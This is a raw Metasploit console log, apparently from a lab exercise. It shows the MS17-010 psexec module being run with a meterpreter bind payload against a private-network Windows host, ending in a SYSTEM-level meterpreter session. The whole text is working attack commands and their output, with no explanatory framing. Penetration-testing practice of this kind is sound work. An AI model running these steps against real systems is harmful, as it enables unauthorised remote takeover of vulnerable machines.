 msf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.181.128
rhost => 192.168.181.128
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] 192.168.181.128:445 - Target OS: Windows 5.1
[*] 192.168.181.128:445 - Filling barrel with fish... done
[*] 192.168.181.128:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.181.128:445 -       [*] Preparing dynamite...
[*] 192.168.181.128:445 -               [*] Trying stick 1 (x86)...Boom!
[*] 192.168.181.128:445 -       [+] Successfully Leaked Transaction!
[*] 192.168.181.128:445 -       [+] Successfully caught Fish-in-a-barrel
[*] 192.168.181.128:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.181.128:445 - Reading from CONNECTION struct at: 0x81f0c9e8
[*] 192.168.181.128:445 - Built a write-what-where primitive...
[+] 192.168.181.128:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.181.128:445 - Selecting native target
[*] 192.168.181.128:445 - Uploading payload... whKzqKNF.exe
[*] 192.168.181.128:445 - Created \whKzqKNF.exe...
[+] 192.168.181.128:445 - Service started successfully...
[*] 192.168.181.128:445 - Deleting \whKzqKNF.exe...
[*] Started bind TCP handler against 192.168.181.128:4444
[*] Sending stage (175174 bytes) to 192.168.181.128
[*] Meterpreter session 2 opened (0.0.0.0:0 -> 192.168.181.128:4444) at 2021-10-04 22:57:54 -0400
meterpreter >